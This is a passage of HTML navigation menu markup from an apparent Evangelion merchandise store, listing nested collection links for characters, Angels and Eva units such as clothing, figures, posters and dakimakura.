    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-jackets" class="flex justify-between items-center hover:underline grow">Asuka Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-lamps" class="flex justify-between items-center hover:underline grow">Asuka Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-posters" class="flex justify-between items-center hover:underline grow">Asuka Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-shirt" class="flex justify-between items-center hover:underline grow">Asuka Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-shoes" class="flex justify-between items-center hover:underline grow">Asuka Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-shorts" class="flex justify-between items-center hover:underline grow">Asuka Shorts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-socks" class="flex justify-between items-center hover:underline grow">Asuka Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-sweater" class="flex justify-between items-center hover:underline grow">Asuka Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-tank-tops" class="flex justify-between items-center hover:underline grow">Asuka Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-angels" class="flex justify-between items-center hover:underline grow">Evangelion Angels</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-merch" class="flex justify-between items-center hover:underline grow">Gaghiel Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-clothing" class="flex justify-between items-center hover:underline grow">Gaghiel Clothing</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-shoes" class="flex justify-between items-center hover:underline grow">Gaghiel Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-socks" class="flex justify-between items-center hover:underline grow">Gaghiel Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-merch" class="flex justify-between items-center hover:underline grow">Zeruel Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-clothing" class="flex justify-between items-center hover:underline grow">Zeruel Clothing</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-shoes" class="flex justify-between items-center hover:underline grow">Zeruel Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/zeruel-socks" class="flex justify-between items-center hover:underline grow">Zeruel Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-nagisa-merch" class="flex justify-between items-center hover:underline grow">Kaworu Nagisa Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-accesorries" class="flex justify-between items-center hover:underline grow">Kaworu Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-cosplay" class="flex justify-between items-center hover:underline grow">Kaworu Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-dakimakura" class="flex justify-between items-center hover:underline grow">Kaworu Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-figure" class="flex justify-between items-center hover:underline grow">Kaworu Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-hoodie" class="flex justify-between items-center hover:underline grow">Kaworu Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-jackets" class="flex justify-between items-center hover:underline grow">Kaworu Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-shirt" class="flex justify-between items-center hover:underline grow">Kaworu Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-shoes" class="flex justify-between items-center hover:underline grow">Kaworu Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-socks" class="flex justify-between items-center hover:underline grow">Kaworu Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-sweater" class="flex justify-between items-center hover:underline grow">Kaworu Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/kaworu-tank-top" class="flex justify-between items-center hover:underline grow">Kaworu Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-makinami-illustrious-merch" class="flex justify-between items-center hover:underline grow">Mari Makinami Illustrious Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-accesorries" class="flex justify-between items-center hover:underline grow">Mari Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-cosplay" class="flex justify-between items-center hover:underline grow">Mari Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-dakimakura" class="flex justify-between items-center hover:underline grow">Mari Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-figures" class="flex justify-between items-center hover:underline grow">Mari Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-hoodie" class="flex justify-between items-center hover:underline grow">Mari Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-jackets" class="flex justify-between items-center hover:underline grow">Mari Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-posters" class="flex justify-between items-center hover:underline grow">Mari Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-shirts" class="flex justify-between items-center hover:underline grow">Mari Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-shoes" class="flex justify-between items-center hover:underline grow">Mari Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mari-sweater" class="flex justify-between items-center hover:underline grow">Mari Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-katsuragi-merch" class="flex justify-between items-center hover:underline grow">Misato Katsuragi Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-accesorries" class="flex justify-between items-center hover:underline grow">Misato Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-cosplay" class="flex justify-between items-center hover:underline grow">Misato Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-figure" class="flex justify-between items-center hover:underline grow">Misato Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-hoodie" class="flex justify-between items-center hover:underline grow">Misato Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-jackets" class="flex justify-between items-center hover:underline grow">Misato Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-poster" class="flex justify-between items-center hover:underline grow">Misato Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-shirt" class="flex justify-between items-center hover:underline grow">Misato Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-shoes" class="flex justify-between items-center hover:underline grow">Misato Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-socks" class="flex justify-between items-center hover:underline grow">Misato Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-sweater" class="flex justify-between items-center hover:underline grow">Misato Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/misato-tank-top" class="flex justify-between items-center hover:underline grow">Misato Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/other-charactors" class="flex justify-between items-center hover:underline grow">Other Charactors</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-ayanami-merch" class="flex justify-between items-center hover:underline grow">Rei Ayanami Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-accesorries" class="flex justify-between items-center hover:underline grow">Rei Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-cosplay" class="flex justify-between items-center hover:underline grow">Rei Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-dakimakura" class="flex justify-between items-center hover:underline grow">Rei Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-figure" class="flex justify-between items-center hover:underline grow">Rei Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-hoodie" class="flex justify-between items-center hover:underline grow">Rei Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-jackets" class="flex justify-between items-center hover:underline grow">Rei Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-posters" class="flex justify-between items-center hover:underline grow">Rei Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-shirt" class="flex justify-between items-center hover:underline grow">Rei Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-shoes" class="flex justify-between items-center hover:underline grow">Rei Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-socks" class="flex justify-between items-center hover:underline grow">Rei Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-sweater" class="flex justify-between items-center hover:underline grow">Rei Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/rei-tank-tops" class="flex justify-between items-center hover:underline grow">Rei Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-ikari-merch" class="flex justify-between items-center hover:underline grow">Shinji Ikari Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-accesorries" class="flex justify-between items-center hover:underline grow">Shinji Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-cosplay" class="flex justify-between items-center hover:underline grow">Shinji Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-dakimakura" class="flex justify-between items-center hover:underline grow">Shinji Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-figure" class="flex justify-between items-center hover:underline grow">Shinji Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-hoodie" class="flex justify-between items-center hover:underline grow">Shinji Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-ikari-tank-top" class="flex justify-between items-center hover:underline grow">Shinji Ikari Tank Top</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-jackets" class="flex justify-between items-center hover:underline grow">Shinji Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-poster" class="flex justify-between items-center hover:underline grow">Shinji Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-shirts" class="flex justify-between items-center hover:underline grow">Shinji Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-shoes" class="flex justify-between items-center hover:underline grow">Shinji Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-socks" class="flex justify-between items-center hover:underline grow">Shinji Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/shinji-sweater" class="flex justify-between items-center hover:underline grow">Shinji Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-clothing" class="flex justify-between items-center hover:underline grow">Evangelion Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-baseball-jersey" class="flex justify-between items-center hover:underline grow">Evangelion Baseball Jersey</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-face-masks" class="flex justify-between items-center hover:underline grow">Evangelion Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-hats-caps" class="flex justify-between items-center hover:underline grow">Evangelion Hats Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-hooded-blanket" class="flex justify-between items-center hover:underline grow">Evangelion Hooded Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-hoodies" class="flex justify-between items-center hover:underline grow">Evangelion Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-jackets" class="flex justify-between items-center hover:underline grow">Evangelion Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-shoes" class="flex justify-between items-center hover:underline grow">Evangelion Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-shorts" class="flex justify-between items-center hover:underline grow">Evangelion Shorts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-socks" class="flex justify-between items-center hover:underline grow">Evangelion Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-sweatshits" class="flex justify-between items-center hover:underline grow">Evangelion Sweatshits</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-t-shirts" class="flex justify-between items-center hover:underline grow">Evangelion T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-tank-tops" class="flex justify-between items-center hover:underline grow">Evangelion Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Evangelion Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-decoration" class="flex justify-between items-center hover:underline grow">Evangelion Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-blankets" class="flex justify-between items-center hover:underline grow">Evangelion Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-dakimakura" class="flex justify-between items-center hover:underline grow">Evangelion Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-poster" class="flex justify-between items-center hover:underline grow">Evangelion Poster</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-figures" class="flex justify-between items-center hover:underline grow">Evangelion Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Evangelion Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-units" class="flex justify-between items-center hover:underline grow">Evangelion Units</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06" class="flex justify-between items-center hover:underline grow">Mark.06</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-accesorries" class="flex justify-between items-center hover:underline grow">Mark.06 Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-figure" class="flex justify-between items-center hover:underline grow">Mark.06 Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-hoodie" class="flex justify-between items-center hover:underline grow">Mark.06 Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-shirt" class="flex justify-between items-center hover:underline grow">Mark.06 Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-shoes" class="flex justify-between items-center hover:underline grow">Mark.06 Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-short" class="flex justify-between items-center hover:underline grow">Mark.06 Short</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/mark06-socks" class="flex justify-between items-center hover:underline grow">Mark.06 Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01" class="flex justify-between items-center hover:underline grow">Unit-01</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened)</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-figure" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-poster" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-shoes" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-socks" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-accesorries" class="flex justify-between items-center hover:underline grow">Unit-01 Accesorries</a>

            </div>

    </li>
